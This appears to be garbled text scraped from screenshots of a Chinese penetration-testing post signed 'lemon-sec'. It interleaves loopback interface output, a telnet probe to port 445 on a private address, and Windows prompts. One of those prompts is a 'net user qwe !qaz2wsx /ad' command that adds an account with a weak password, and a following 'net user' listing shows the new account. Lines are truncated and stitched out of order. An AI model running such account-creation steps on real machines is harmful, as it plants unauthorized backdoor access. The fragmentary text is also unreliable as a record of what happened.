 device interrupt 19 base 0x2000
C:\Windows\system32>net user qwe !qaz2wsx /ad
net user qwe !qaz2wsx /ad
flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
requests.py
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1 (Local Loopback)
C:\Windows\system32>net user
RX packets 325141 bytes 65284121 (62.2 MiB)
net user
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 325141 bytes 65284121 (62.2 MiB)
\\
TX errors 0 dropped 0 overruns 0 carrier 0 collis
pyc
-------------------------------------------------------------------------------
# telnet 192.168.146.142 445
Administrator Guest ipaynow0520
Trying 192.168.146.14
qwe
Connected to 192.168.146.142.
character is '^]'.
Connection closed by foreign host.
微信号: lemon-sec